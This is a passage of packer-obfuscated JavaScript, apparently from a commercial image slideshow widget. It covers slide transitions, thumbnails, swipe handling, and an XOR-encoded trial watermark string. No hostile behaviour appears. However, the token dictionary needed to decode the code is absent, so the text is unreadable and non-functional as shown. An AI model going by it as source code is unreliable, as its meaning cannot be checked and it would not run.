P}).1j(13);J=F(I);if(J){if(13.io.6Z){13.1Q.6Q=J}1f{13.1Q.1E=J}}1f{if(13.2v){K=H(13.2v.1c.2q);if(13.io.6Z){13.1Q.6Q=K}1f{13.1Q.1E=K}}1f{1L(G=0;G<13.2X.1J;G++){if(13.2X[G].1c.2q.1c){K=H(13.2X[G].1c.2q);if(13.io.6Z){13.1Q.6Q=K}1f{13.1Q.1E=K}1W}}if(!13.1Q.1E&&!13.1Q.6Q){K=y.$1o("2N",{"2K":"1d-1Q-ch"});if(13.io.6Z){13.1Q.6Q=K}1f{13.1Q.1E=K}}}}}}},8X:17(){1b F=1e;13.2X.1D(l(17(G){if(G.8X()){F=1h}}).1j(13));1a F},9O:17(){13.2X.1D(l(17(F){F.2h&&F.2h.jT()}).1j(13))},kH:17(){1b F=1e;13.2X.1D(l(17(G){if(G.2h&&"5l"===G.2h.1k){F=1h}}).1j(13));1a F},jZ:17(H,G){1b F=1e;if("2P"===H){13.2z("fT",{2P:1h,2h:1h})}1f{if("2x"===H||"63"===H){if("63"===H){G=1h}if(13.2h){if(!l(["2x","63"]).2k(13.2h.2j)){F=1h}}13.2X.1D(l(17(I){if(I.2h){if(!l(["2x","63"]).2k(I.2h.2j)){F=1h}}}).1j(13));if(!F&&G){13.2z("fT",{2P:1e,2h:1h})}}}},pU:17(){1b F=1e;13.2X.1D(l(17(G){if("2h"===G.1k){F=1h}}).1j(13));1a F},aS:17(G,H){1b F=13.2X.1J;if(F>0){13.2X.1D(l(17(I){I.2P(G,l(17(J){13.d1(J)}).1j(13),l(17(J){F-=1;if(0===F){13.dl(J);H&&H()}}).1j(13))}).1j(13))}1f{H&&H()}},aD:17(F){13.2X.1D(l(17(G){G.aD(F)}).1j(13))},gU:17(){1b F=13.2X.1J;if(F>0){13.2X.1D(l(17(G){G.jW()}).1j(13))}},d1:17(F){13.2z("d1",{fI:F})},dl:17(F){13.2z("dl",{fI:F})},bH:17(F){13.2z("h7",{1c:F})},pV:17(){1b F=0,G;if(13.2v){F=1M.6p(13.2v.1c.2q.2w.1m,13.1s.1Y().1m)*13.2v.1c.6A}1f{F=13.6S.1Y().1l;13.2X.1D(l(17(H){if("2h"===H.1k&&H.o("2h-bz")){F=13.1s.1Y().1m*H.2h.6A;1a F}1f{if("2V"!==H.1E.2Z("36")){G=H.1E.1Y().1l;if(G>F){F=G}}}}).1j(13))}1a F},ds:17(F){1b G="2Y"===F?"in":"2W";if("2Y"===F){13.2j="pW";if(!13.2S||13.2v&&13.2v.fu()){13.3T&&13.3T.1V()}13.1V()}1f{13.2j="pX"}13.2X.1D(l(17(H){if("4t"===H.o(G+"-49")){H.fv(G)}}).1j(13))},df:17(F){1b G=1e,H="2Y"===F?"in":"2W";if("2Y"===F){13.2j="54";if(13.3T){if(13.2S&&!13.2v||13.2v&&!13.2v.fu()){13.3T.2G()}}}1f{13.2j="26";13.3T&&13.3T.2G();13.2G()}if("54"===13.2j&&13.2v&&"1I"!==13.2v.1c.1k&&13.cd){G=1h}13.2X.1D(l(17(I){I.cj(H,G)}).1j(13))},aA:17(F){13.ds(F);if("48"===F){13.2X.1D(l(17(G){G.aA()}).1j(13))}},d6:17(F){13.df(F);if("2Y"===F){13.aS("in")}},cK:17(){13.cd=1h;13.2X.1D(l(17(F){F.cK("54"===13.2j,13.2X.1J===1)}).1j(13));if(13.3T&&13.2v){if(!l(["3G","4m"]).2k(13.2v.1c[13.2v.1c.1k].2y)){13.3T.1V()}}},cA:17(){13.2X.1D(l(17(F){F.cA("54"===13.2j)}).1j(13))},cC:17(){13.cd=1e;13.2X.1D(l(17(F){F.cC("54"===13.2j,13.2X.1J===1)}).1j(13))},cn:17(){if(13.3T&&13.2v){if(13.2v.1c[13.2v.1c.1k].2y==="3G"){13.3T.2G()}}13.2X.1D(l(17(F){F.cn("54"===13.2j)}).1j(13))},6k:17(){if(13.2S){13.2X.1D(l(17(F){F.6k(13.1G.1Y())}).1j(13))}},73:17(){13.6S.2R("1d-5y");13.6S.8l("2F");13.2X.1D(l(17(F){F.73()}).1j(13));if(13.1Q.fe){13.1Q.1E.2R("1d-1Q").2R("1d-1Q-5s");13.1Q.1E.d5();13.1Q.1E.3b("7G:3j");13.6S.2C(13.1Q.1E)}13.2X=l([])}});y.1H(E.2e,y.8F);1a E})();1b b=17(E){y.$6q(13);13.4p={6s:["1G","3U","3U-aR","3U-cw","cX","9n","97","1G-in","1G-2W","9q","9p","1G-aO","aY","6e"],g0:"1G"};13.o=13.4p;y.1H(13.o,E);13.2f=1g;13.3j=1g;13.bs=1g;13.cH=1g};b.2e={4x:17(H){1b G,F,I;if((!13.3j||13.3j&&!13.3j.1G)&&(!H.3j||H.3j&&!H.3j.1G)){1a}13.bs=H.3j;13.cH={2f:13.3j?13.3j.1x:1g,2Y:H.3j.1x};13.1X();if("4N"===H.2m){H.2m=13.o.6s[1M.dS(1M.4N()*(13.o.6s.1J-1))]}if(13.3j){if(13.3j.1G){13.3j.1G.1V()}1f{13.3j.1V()}}if(13.bs){13.bs.1V()}G=y.1O[("-"+(13.3j?(H.2m&&"2p"!==H.2m?H.2m:13.o.g0):"b6")).5C()];13.2f=1o G([13.3j?13.3j.1G:1g,H.3j.1G],H.1p);13.3j=13.bs;13.2f.2B({2B:13.ke.1j(13,13.cH),3e:13.kc.1j(13,13.cH)})},ke:17(E){13.2z("gM",{7k:E.2f,5Z:E.2Y})},kc:17(E){13.2z("gO",{7k:E.2f,5Z:E.2Y})},1X:17(){13.2f&&13.2f.1X();1a 13},73:17(){13.1X();1a 1g}};y.1H(b.2e,y.8F);1b l=y.$;1t.7L("k9");1t.7L("k7");1t.7L("fm");1b u,B=1e,k=y.8D("1F").8j(),a=y.8D("7o-4R").8j(),d=y.8D("7o").8j(),h=y.8D("1F-2F").8j(),j=y.8D("1F-4R").8j(),g=17(G,E){1b F,H;1L(F in E){H=G.2U("3Y-"+F);if(1g!=H){13.2I(F,H)}}},s=17(E){13.3t="9y";13.c1=E||"jf 4m."},e=17(){y.fP(".4u-26-33",{36:"3i !1C","6p-1l":"0 !1C","6p-1m":"0 !1C","4a-1l":"2H !1C","4a-1m":"2H !1C",1m:"fg !1C",1l:"fg !1C",2i:"2V !1C",1r:"-pK !1C",1v:"0 !1C",3g:"26 !1C","-38-1F":"2H !1C",1F:"2H !1C","-38-2n":"2H !1C",2n:"2H !1C"},"fi-cQ-8a")},z=17(F){1b G="",E;1L(E=0;E<F.1J;E++){G+=5r.5S(14^F.kn(E))}1a G},v=17(){1b E=(17(){1b G=1u.8g;1a y.jF(G.q1+G.q2)})(),F=["q3}m|g~z.}5R}6n.lw.8B.a2","q4.}5R}6n.~cm|kj.lw.8B.a2","jL{k|w.}5R}6n.lw.8B.a2","]5R}6n.}m|g~z.~cm|kj.lw.8B.a2","^q5.}5R}6n.}m|g~z.~cm|kj.lw.8B.a2","jL{k|w.q6.}5R|.~cm|kj.lw.8B.a2"];1a z((17(){1b H=1u[z("q7*bQ}5R}6n*~q8")],G="!!dZ di 8M!bQ}5R}6n!";if(H&&"2u"===y.2a(H)){H=H.5W();if(H&&H.1J>4&&/[A-q9-z]/.3R(H)){H="2o.f|dJ,"+G+",.0"+H+"2!o0"}1f{H=0}}1f{H=0}1a H})()||(17(G){1a"2o.f|dJ,!!dZ di 8M!bQ}5R}6n!,.0"+F[E%G]+"2!o0"})(F.1J))},p=17(){1a"qa$qb"+"".9b()+" qc$"+"fs.2.12".2J("v","")+" qd$"+"".9b()+((1u.g4$g3&&"2u"==y.2a(1u.g4$g3))?" qe$"+1u.g4$g3.64():"")};s.2e=g2.g1(sm.2e);s.2e.6r=s;1b q=17(I,H){1b U,K,N,R=0,J,L,T,M,Q,E,G,P,S,O=-1,F=l([]);y.$6q(13);13.1p=1o y.bj(o);13.9B=l(I).3o("7G",13);13.kP=l(I).2U("2K")||l(I).2U("7O");13.cU=[];13.id=I.2U("id")||"1d-"+1M.7l(1M.4N()*y.6H());13.7j=1e;13.41=1e;13.ba=1e;13.1y=1g;13.6F=0;13.ci=1e;13.5K=1e;13.cG=1e;13.7S={34:1g,fL:0};13.8e=1e;13.1s=1g;13.4v=1g;13.4I=1g;13.1q=1g;13.aw=1g;13.3l=1g;13.5Z=1g;13.2f=-1;13.8Z=-1;13.bE=0;13.dk=1e;13.8d=1g;13.7Y=1g;13.8O=1g;13.pb=1g;13.21={4D:"5i",2i:"2l",2w:{dw:"px",1m:"2p",1l:"2p"},3z:["1l","1m"],fx:1e,bU:1e,8a:{1m:1g,1l:1g}};13.fN=13.6k.1j(13);13.fR=l(17(V){if(13.o("fz")&&13.7j){if(37===V.bo||39===V.bo){13.41=1e;13.4x({2Q:37===V.bo?"5F":"4B"})}}}).1j(13);13.a4=0;13.fS=y.$1o("2N").1R("4u-bw-1c").1T({2i:"2V",1r:-6a,1m:10,1l:10,3g:"26"}).3E(1t.5k);13.fU=[];13.o=13.1p.dC.1j(13.1p);13.2I=13.1p.2I.1j(13.1p);13.kJ(H);13.4b={2M:1g,2j:13.o("4z"),2P:y.$F,2x:y.$F,aE:y.$F};13.1s=13.9B;13.bI=1e;y.$A(13.1s.8C).1D(l(17(V){if(V.6N!==3&&V.6N!==8){F.3a(V)}13.1s.dH(V)}).1j(13));if(0===F.1J){6P 1o s("pZ: "+13.id+", pY\'t qD qj 1G.")}F.1D(l(17(W,V){if(1g!==W.2U("3Y-2B-1G")){13.bE=V}}).1j(13));13.1s.3o("7G",13).1T({2i:"7g"}).1R("1d-"+13.o("4D")).3p("id",13.id);if(!y.1i.4i){13.1s.1R("1d-cT")}13.7J=y.$1o("2N",{"2K":"1d-4M-33"});13.4v=y.$1o("2N",{"2K":"1d-4M"},{2O:"3P",36:"7M-3i",1m:0});13.4I=y.$1o("2N",{"2K":"1d-1G-33"});13.7J.3E(13.1s);13.4v.3E(13.7J);13.4I.3E(13.4v);13.3q=y.$1o("2N",{"2K":"1d-ky-33"},{36:"2H"}).3E(13.4v);if(y.1i.4i){13.3q.2C(y.$1o("2N",{"2K":"1d-ky-p2"},1g))}13.1y=l([]);if("2p"===13.o("1m")){13.1s.1n("36","2H");13.8d=13.1s.2Z("1m");("1N%"==13.8d)&&(13.8d=1g);if(!!13.8d&&"1N%"!=13.8d){13.2I("1m",13.8d)}13.1s.1n("36","")}if("2p"===13.o("1l")){13.1s.1n("36","2H");13.7Y=13.1s.2Z("1l");if(0==3L(13.7Y)){13.7Y=1g}if(!!13.7Y){13.2I("1l",13.7Y)}13.1s.1n("36","")}1f{13.bI=1h}if("dp"===13.o("1l")&&1g===13.7S.34){13.7S.34=1h}1f{13.4I.1R("1d-4t-1l")}l(F).1D(l(17(W,V){if(W!=13.4v){13.1y.3a(1o m(W,V,13.4I,{dD:{9z:13.o("9z"),6G:13.o("6G"),1q:13.o("1q"),dT:13.o("1q-2F"),4j:13.o("4j"),kE:13.o("4j-2m"),2A:13.o("2A"),78:13.o("5N-1m"),6Z:!!13.o("3v-4A")},1p:{2m:13.o("2m"),"2m-5z":13.o("2m-5z"),"2m-7U":13.o("2m-7U"),"1G-3D":13.o("1G-3D")}}));13.hh(V);13.a4++;if(!V){P=13.1y[V]}}}).1j(13));13.6F=13.1y.1J;S=l(17(){1b V="px",aa="62.5%",X=1e,W,Z,Y=y.$F;if("2p"===13.o("1m")){13.2I("1m","1N%")}if("2p"===13.o("1l")&&"2p"===13.o("5N-1l")){13.2I("1l",aa)}if(13.o("1m")!="2p"&&!13.8d){13.1s.1n("1m",13.o("1m"))}if(/%$/.3R(13.o("1l"))){V=""}if("dp"!==13.o("1l")){if(!13.7Y&&(!13.bI||!V)&&13.o("5N-1l")==="2p"){13.7J.1R("1d-kF-1l");O=y.fP("#"+13.id+" .1d-4M:9Q",{"5A-1r":13.o("1l")+V,5y:\'""\'},"fi-8a-cQ-"+13.id);if(O>-1){13.fU.3a(O)}}1f{if(13.o("5N-1l")==="2p"){13.7J.1R("1d-fO-1l");13.1s.1n("1l",13.o("1l"))}}}if(13.o("5N-1l")!=="2p"){13.7J.1R("1d-fO-1l")}if(13.o("1I")){13.ic()}13.j3();if(13.o("1q")){13.iS();13.1y.1D(l(17(ac,ab){13.1y[ab].kU()}).1j(13))}13.cU=F;if(13.o("1q-2w")=="2p"){13.1q.8C[0].2C(13.1y[0].1Q.1E)}13.1y.1D(l(17(ab){if(ab.kH()){X=1h}}).1j(13));if(X){if(!1u.kN){1u.kN=1h;W=1t.7L("kL");W.1P="7K://fM.5l.bm/oH";Z=1t.b4("kL")[0];Z.2s.8L(W,Z)}if(!1u.g7){if(1u.fJ){Y=1u.fJ}1u.fJ=l(17(){1u.g7=1h;13.1V();13.1y.1D(l(17(ab){ab.9O()}).1j(13));Y()}).1j(13)}1f{13.1V();13.1y.1D(l(17(ab){ab.9O()}).1j(13))}}1f{13.1V()}}).1j(13);13.dc(P,S)};q.2e={4p:{oG:"2l"},kJ:17(E){1b F;13.1p.d8(E||{});13.1p.fd(13.9B.2U("3Y-1p")||"");if(y.1i.4i){13.1p.fd(13.9B.2U("3Y-4i-1p")||"")}if(13.o("1q")==="2H"){13.2I("1q",1e);13.2I("3v-4A",1e)}if(13.o("3v-4A")==="2H"){13.2I("3v-4A",1e)}if(13.o("1q-2F")==="3v"){13.2I("1q-8V",1e);if(13.o("1q-8Y")){13.2I("1q-8Y",1e)}}1f{13.2I("3v-4A",1e)}if(y.1i.4i){13.2I("3v-4A",1e)}if(13.o("3v-4A")&&l(["1v","2r"]).2k(13.o("1q"))){13.2I("3v-4A",1e)}if(13.o("4z")===1e){13.2I("2x",1e)}if(l(["9q","oF","9p","9n","97","6e","aY"]).2k(13.o("2m"))){13.7S.34=1e}if("pC"!=13.o("fK")&&"pB"!=13.o("fK")){13.2I("fK",1e)}},gB:17(E){E%=13.1y.1J;E<0&&(E=E+13.1y.1J);1a E},2b:17(E){if(E){1b F=(13.o("4D")=="5i")?"2r":"2l";1a(E=="4B")?F:((E=="5F")?{1v:"2r",2r:"1v",1r:"2l",2l:"1r"}[F]:E)}},g8:17(F){1b E=0;if(13.o("5N-1l")!=="2p"){if(13.o("1q")==="2l"){E=13.1q.1Y()[13.21.3z[0]]}13.9B.1n("1l",(13.o("5N-1l")/13.o("5N-1m"))*F+E)}},pA:17(E,F,G){if(13.7S.34&&E>0){if(E===13.7S.fL){G&&G();1a}13.7S.fL=E;if(l(["1r","2l"]).2k(13.o("1q"))){E+=13.1q.1Y()[13.21.3z[0]]}if(G){13.bq(13.2f);G()}13.9B.1n("1l",E);if(l(["1v","2r"]).2k(13.o("1q"))){if(!13.o("1q-8Y")){13.aX=E-13.3I.48.1Y().1l-13.3I.2Y.1Y().1l}13.3l.2s.1n("1l",13.aX)}}1f{G&&G()}},dc:17(H,J){1b I;1b G=13.o("1m");1b E=13.o("1l");1b F;if(!H.2v){J();1a}if(H.2v.1c.2q.1P){I=H.2v.1c.2q.1P;if(H.2v.1c.2q.3c){I=[I,H.2v.1c.2q.3c]}}1f{I=H.2v.1c.2q.1c.1P;if(H.2v.1c.2q.1c.3c){I=[I,H.2v.1c.2q.1c.3c]}}1o y.9H(I,{5G:l(17(K){if(G==="2p"&&13.o("5N-1l")==="2p"){F=13.1s.1Y();G=K.2w.1m+"px"}1f{}if(E==="2p"){E=((K.2w.1l/K.2w.1m)*1N)+"%"}}).1j(13),6b:l(17(){if(13.o("1m")==="2p"){13.1s.1n("4a-1m",G)}13.2I("1l",E);J()}).1j(13)})},hh:17(E){1b F=13.1y[E];F.3x("hf",l(17(K){1b J,I,G,H;l(K.1Q).1R("1d-1Q").1R("1d-1Q-"+K.hd);if(a9(13.21.2w.1m)&&a9(13.21.2w.1l)){K.1Q.1T({1m:13.21.2w.1m,1l:13.21.2w.1l})}13.3l.dv(K.1Q);H=(l(["1r","2l"]).2k(13.o("1q"))?"1m":"1l");I=l(13.3l.2s).1Y();G=(H=="1l")?"1m":"1l";if(13.o("3v-4A")){13.8O.3a(K.6Q,K.1x,K.1Q);K.1Q.1K("8z",l(17(L,M){13.8O.1V();13.8O.4x(L)}).1j(13,K.1x));K.1Q.1K("8T",l(17(L){13.8O.2G()}).1j(13))}if("dy"!==K.1Q.5f){13.aw=1g;13.aq(13.o("1q"));13.a4--}}).1j(13));F.3x("h9",l(17(G){13.aw=1g;13.aq(13.o("1q"));13.a4--;if(!13.a4&&13.8e){13.dL();13.7t(13.1y[13.2f>=0?13.2f:0].1Q.1E)}}).1j(13));F.3x("qN",l(17(G){if(G.3j.1c&&!G.3j.8Q){G.3j.8Q=(G.3j.1E.8C[0].1Y())}}).1j(13));F.3x("h7",l(17(H){1b G;if(13.fS){G=y.$1o("1c",{1P:H.1c.1P||H.1c});if(H.1c.3c){G.3p("3c",H.1c.3c)}13.fS.2C(G)}}).1j(13));F.3x("hy",l(17(G){if("2P"===G.2j){13.o("g6")({5v:13.id,hD:G.2j,hC:G.1x})}1f{if("2x"===G.2j||"63"===G.2j){13.o("g5")({5v:13.id,hD:G.2j,hC:G.1x})}}}).1j(13));F.3x("fT",l(17(G){if(G.2h){if(!G.2P){13.41=1e;if(!13.dk&&!13.5K){13.8m()}}}1f{if(G.2P){if(!13.dk&&!13.5K){13.41=1e;13.8m()}}}}).1j(13));F.3x("d1",l(17(G){if("2W"===G.fI){13.cG=1h}}).1j(13));F.3x("dl",l(17(G){}).1j(13))},4x:17(F){if(13.5K){1a}13.5Z=1g;if("9Z"!=y.2a(F)){1b E=F;F={2Q:E}}if(!13.o("6y")){!13.6F&&(13.6F=13.1y.1J);if(F.2Q=="4B"){if(13.6F-1==13.2f){1a}}if(F.2Q=="5F"){if(0===13.2f){1a}}}!F.1p&&(F.1p={});!F.1p.1y&&(F.1p.1y=13.1y);!F.1p.6y&&(F.1p.6y=13.o("6y"));if(!(y.2a(F.2Q)=="40"&&F.2Q>=0)){(F.2Q=="4B")?(F.2Q="+1"):(F.2Q="-1");F.1p.2b=13.2b(/^\\-/.3R(F.2Q)?"5F":"4B");F.2Q=13.2f+3L(F.2Q)}1f{F.1p.2b=13.2b(F.1p.2b||((F.2Q%13.6F)>=13.2f?"4B":"5F"))}if(13.o("2m-7U")){F.1p.3C=13.o("2m-7U")}if(y.2a(F.2Q)!="40"){1a}if(13.o("2A")){F.2A=1h}13.ho(F,F.iW)},ho:17(G,F){1b E=13.gB(G.2Q);if(E!==13.2f){13.5K=1h;13.1y[E].d2();13.bq(E);G.2m=13.1y[13.2f].o("2m");G.1p.3D=13.1y[13.2f].o("2m-5z");G.1p.3C=13.1y[13.2f].o("2m-7U");if(13.3J){13.3J.1X();13.3J.$o.9i=13.1y[13.2f].o("1G-3D")}if(!F&&!13.fo){if(0>13.8Z){13.2m.4x(y.1H({3j:13.1y[13.2f]},G))}1f{13.1y[13.8Z].aS("2W",l(17(){13.2m.4x(y.1H({3j:13.1y[13.2f]},G))}).1j(13))}}}},bq:17(E){13.8Z=13.2f;13.1y[E].1G.1R("1d-1G-54");13.4v.3p("3Y-1G-54",E);if(13.2f>=0&&E!=13.2f){13.1y[13.2f].1G.2R("1d-1G-54")}if(13.1q){(13.2f>=0&&13.1y[13.2f].1Q.1E)&&13.1y[13.2f].1Q.1E.2R("1d-1Q-54");if(13.1y[E].1Q.1E){13.1y[E].1Q.1E.1R("1d-1Q-54");if(0===13.a4){13.7t(13.1y[E].1Q.1E)}}1f{13.6g&&13.6g.2G()}}13.2f=E},gV:17(){13.2m=1o b({g0:13.o("2m")});13.2m.3x("gM",l(17(E){13.a7=1h;if(!13.7j&&(13.bI||!!13.7Y||13.o("5N-1l")!=="2p")){13.4v.1n("1l",13.4v.1Y().1l)}if(13.o("1q")){13.4v.1n("z-1x",7X)}13.1y[E.5Z].ds("2Y");if(a9(""+E.7k)){13.1y[E.7k].ds("48")}if(!13.o("6y")&&13.56&&!y.1i.bS){!13.6F&&(13.6F=13.1y.1J);if(13.6F-1==13.1y.2f){13.56.9c("2Y")}1f{13.56.96("2Y")}if(0==13.1y.2f){13.56.9c("48")}1f{13.56.96("48")}}if(13.8e){13.o("dq")({5v:13.id,b5:E.7k,5Z:E.5Z})}}).1j(13));13.2m.3x("gO",l(17(G){1b E=13.1y,F;if(!13.7j&&(13.bI||!!13.7Y||13.o("5N-1l")!=="2p")){13.4v.1n("1l","")}if(13.o("1q")){13.4v.1n("z-1x",13.21.bU?i2:"")}if(E[G.5Z].2S){E[G.5Z].aS("in",1g,13.41)}13.8m(!13.41);if(13.1y[G.5Z].8X()){13.3J.2x();13.41=1h}13.5K=1e;13.cG=1e;13.a7=1e;E[G.5Z].df("2Y");if(a9(""+G.7k)){E[G.7k].df("48");E[G.7k].1G.2R("1d-1G-54");E[G.7k].gU()}if(13.8e){13.o("bB")({5v:13.id,fl:G.7k,b5:G.5Z})}}).1j(13))},1V:17(J){if(13.av){1a}13.av=1h;1b F={1m:0,1l:0},H,I,E;13.1s.1V().1n("36","7M-3i");13.4v.1n("1m","");if(13.1y.1J<2){13.2I("4z",1e);13.2I("56",1e)}if(13.o("56")){13.56=1o y.5V.fr({"2K":"1d","2K-26":"1d-2M-26","2K-7d":"1d-7d",4D:"1d-"+13.o("4D")},13.3q);13.56.3x("4B",(17(K){if(y.1i.4i){13.3q.2R("1d-1V");13.3q.1Y();13.3q.1R("1d-1V")}if(13.o("2x")&&13.3J&&!13.41){13.41=1h;13.aI()}if(!13.5K&&13.6f){13.6f()}13.4x({2Q:"4B"})}).1j(13));13.56.3x("5F",(17(K){if(y.1i.4i){13.3q.2R("1d-1V");13.3q.1Y();13.3q.1R("1d-1V")}if(13.o("2x")&&13.3J&&!13.41){13.41=1h;13.aI()}if(!13.5K&&13.6f){13.6f()}13.4x({2Q:"5F"})}).1j(13));13.3q.8L(13.4b.2M,13.56.2Y)}1f{13.4b.2M.3E(13.3q)}if(13.o("1I")){13.7c.3E(13.3q)}13.gV();if(!B){B=1h;l(1t.5k).2C(u)}l(17(L){1b K=y.$1o(((1M.7l(1M.4N()*ra)+1)%2)?"8G":"2N",1g,{36:"3i",gX:"ft","z-1x":gR,5A:3,2i:"2V","bP-1l":"r7",1Z:1,1r:5+(("1r"==13.o("1q")&&13.1q)?13.1q.1Y().1l:0),1v:5+(("1v"==13.o("1q")&&13.1q)?13.1q.1Y().1m:0),"bx-r6":"gz",fF:z("|kj"),dV:"dE","3Z-7F":"7N","bx-2w":"r2",4h:"9E gT hz(0, 0, 0, 0)"});z("8B.]5R}6n(z|h3.z|gI .2o.f|dJ,gE~4!!dZ di 8M!bQ}5R}6n!,.a`hI,iu} lb{|&\'5,.iJ|hH,iG`e,.}iF,iD|4.g`fk|iv,iC.h{bb.iA|}ga`.fk|k 2!o0");K.a1(z("8B.]5R}6n(z|h3.z|gI .2o.f|dJ,gE~4!!dZ di 8M!bQ}5R}6n!,.a`hI,iu} lb{|&\'5,.iJ|hH,iG`e,.}iF,iD|4.g`fk|iv,iC.h{bb.iA|}ga`.fk|k 2!o0"));13.1s.dv(K)}).1j(13)();13.g8(13.1s.1Y().1m);13.1y.1D(l(17(K){K.bF();K.2B=1h}).1j(13));13.1y[13.bE].ff(l(17(){13.i1();13.dn(l(17(){13.4x(13.bE)}).1j(13))}).1j(13));if(13.o("6G")){1L(1b G=1;G<13.1y.1J;G++){if(G!==13.bE){13.1y[G].ff()}}}1a 13},dn:17(K){if(!13.av||13.iw){1a}13.iw=1h;13.ba=1h;1b E,J,F,H,I,G=1h;if(13.1y.1J>1){13.j5()}l(13.1s).1K("5d iE",17(L){L.1X()});13.aq(13.o("1q"));if(13.1q&&"5s"==13.o("1q-2F")){13.1q.1n(13.21.3z[0],13.3l.1Y()[13.21.3z[0]]);13.3l.1T({"4l-7a":"4h-4l"});13.dL();13.hQ();if(13.6g){13.6g.1V()}13.7t(13.1y[13.2f>=0?13.2f:0].1Q.1E);if(!13.21.bU){13.1q.1T({2O:"3P"})}}13.3q.1n("36","");l(1t).1K("7b",13.fR);if(y.1i.4i){if(!13.o("4z")){13.4b.2M.1n("36","2H")}13.3q.1K("hq",l(17(L){L.1X();G=1h;13.3q.2R("1d-1V")}).1j(13));13.3q.1K("hv",l(17(L){}).1j(13));13.4v.1K("6D",l(17(L){13.3q.1Y();if(G){G=1e;13.3q.1R("1d-1V")}1f{G=1h;13.3q.2R("1d-1V")}}).1j(13));G=1e;13.3q.1R("1d-1V")}1f{if(13.o("2x")){13.4v.1K("6D",l(17(L){if(13.41){13.41=1e;13.8m()}1f{13.41=1h;13.aI()}}).1j(13))}}H=1e;I=l(17(L){H="8z"===L.1k}).1j(13);if(13.o("56")){l([13.56.48,13.56.2Y]).1D(17(L){L.1K("8z 8T",I)})}if(13.o("1I")){13.7c.1K("8z 8T",I)}13.4b.2M.1K("8z 8T",I);if(!y.1i.4i){F=1e;13.4v.1K("c3",l(17(L){5J(J);if(F){F=1e;13.3q.2R("1d-2M-26")}if(!H){J=79(l(17(){F=1h;13.3q.1R("1d-2M-26")}).1j(13),dm)}}).1j(13))}l(1u).1K("fQ",13.fN);13.6k();79(l(17(){13.8e=1h;K&&K();13.o("fh").2D(13,{5v:13.id});13.o("4z")&&13.o("d4")({5v:13.id});if(13.1q&&13.o("1l")==="dp"&&13.o("1q-2F")==="5s"&&13.o("1q-8V")&&l(["1v","2r"]).2k(13.o("1q"))){79(l(17(){13.7t(13.1y[13.2f>=0?13.2f:0].1Q.1E)}).1j(13),1N)}}).1j(13),1);1a 13},j5:17(){1b aa,L,F,ac,W=1e,T=1h,ad=1e,E=1h,Q=1e,M="4O"===13.o("4D")?"y":"x",P=13.4I.1Y()["y"==M?"1l":"1m"],af=P/2,ae=30,Y=rv,G,N="",J={},X,V=0,ab,O,Z,I=(M=="x")?"1v":"1r",R,H={2n:k+5r.5S(32)+"ru 7n-7m(.18,.35,.58,1)"},S=17(ah){1b ag={x:0,y:0};(ah.2Z(k)||"").2J(/fj\\(([^\\)]+)\\)/,17(ak,aj){1b ai=aj.5b(",");ag.x+=3L(ai[4],10);ag.y+=3L(ai[5])});1a ag},K=17(ag){if(ag){ag.2G(1h);ag.1G.1n(I,"")}},U=l(17(ah){1b ag;if(ah.2j=="5d"){13.2m.1X();13.41=1h;13.aI(1h);!13.l&&(13.l=13.1y.1J);13.4I.1n("2n","");13.4I.29("4c");Z=S(13.4I);13.4I.1n("1F","5B("+Z.x+"px, "+Z.y+"px, 0)");13.dW=Z[M];ab=V;J={x:ah.x,y:ah.y,iX:ah.3W};P=l(13.4I).1Y()["y"==M?"1l":"1m"];if(Q){Q=1e;if(""===N){ag=1g}1f{if("4B"===N){ag=L?L.1x:1g}1f{ag=F?F.1x:1g}}13.o("bB")({5v:13.id,fl:ag,b5:aa?aa.1x:1g})}K(L);K(F);ac=13.l<3?1e:13.o("6y");if(13.5K&&!13.a7){13.bq(!E?13.2f:13.8Z)}13.a7=1e;!aa&&(aa=13.1y[13.2f]);F=(13.2f-1<0)?(ac)?13.1y[13.l-1]:1g:13.1y[13.2f-1];L=(13.2f+1>=13.l)?(ac)?13.1y[0]:1g:13.1y[13.2f+1];ab*=(-1);if(F){F.d2();F.1G.1n(I,(ab-P)+"px");F.1V(1h);F.aA("2Y")}if(L){L.d2();L.1G.1n(I,(ab+P)+"px");L.1V(1h);L.aA("2Y")}aa.1G.1n(I,ab+"px");aa.1V(1h);aa.aA("48");13.5K=1e;W=1e;T=1e;ad=1h;E=1e}1f{if(W){1a}X=(ah[M]-J[M]);R={x:0,y:0};if("cv"==ah.2j){13.41=1e;if(W||T){1a}1f{}G=ah.3W-J.iX;if(1M.5q(X)>af||(G<Y&&1M.5q(X)>ae)){if((N=(X>0&&F)?"5F":(X<=0&&L)?"4B":"")){13.fo=1h;O=aa;if(N=="5F"){13.2m.3j={1G:F.1G,1x:F.1x};V+=P;aa=F;F=O}1f{13.2m.3j={1G:L.1G,1x:L.1x};V-=P;aa=L;L=O}}}if(N===""){aa.aS("in");13.6f();1a}R[M]=V;13.4I.1n("1F","5B("+R.x+"px, "+R.y+"px, 0)");13.4I.1T(H);13.4I.1K("4c",l(17(ai){Q=1e;if(""===N){ag=1g}1f{if("4B"===N){ag=L?L.1x:1g}1f{ag=F?F.1x:1g}}13.o("bB")({5v:13.id,fl:ag,b5:aa.1x});aa.d6("2Y");if(L){L.d6("48")}if(F){F.d6("48")}13.6f();13.5K=1e;E=1h}).1j(13));if(X==0){K(L);K(F)}O&&13.4x({2Q:N,iW:1h});O=1g;T=1h;N="";X=0;1a}if("5i"==13.o("4D")&&1M.5q(X)>1M.5q(ah.y-J.y)||"4O"==13.o("4D")&&1M.5q(X)>1M.5q(ah.x-J.x)){ah.6J();R[M]=13.dW+X;13.4I.1n("1F","5B("+R.x+"px, "+R.y+"px, 0)");if(!Q){Q=1h;13.o("dq")({5v:13.id,b5:aa.1x,5Z:R.x<0?(L?L.1x:1g):(F?F.1x:1g)})}}1f{}}}).1j(13);13.6f=l(17(){if(ad){ad=1e;13.4I.29("4c");13.8m();13.4I.1n("1F","5B(0, 0, 0)");13.4I.1n("2n","");aa&&aa.1G.1n(I,"");V=0;13.dW=0;K(L);K(F);aa=1g;13.fo=1e}}).1j(13);13.4I.1T("1F","5B(0, 0, 0)");13.dW=0;13.4v.1K("3u",U)},iS:17(){1b F,G,E,H;13.21.2i=13.o("1q");if("1v"==13.21.2i||"2r"==13.21.2i){13.21.4D="4O";13.21.3z.6t()}13.1q=y.$1o("2N",1g,{2O:"3P"}).1R("1d-1q 1d-"+13.o("1q-2F")).3o("hU",13.21).3E(13.7J,"1v"==13.21.2i?"1r":13.21.2i);if("2H"===13.1q.2Z("36")){13.21.bU=1h;13.1q.2F.fq="36: 7M-3i 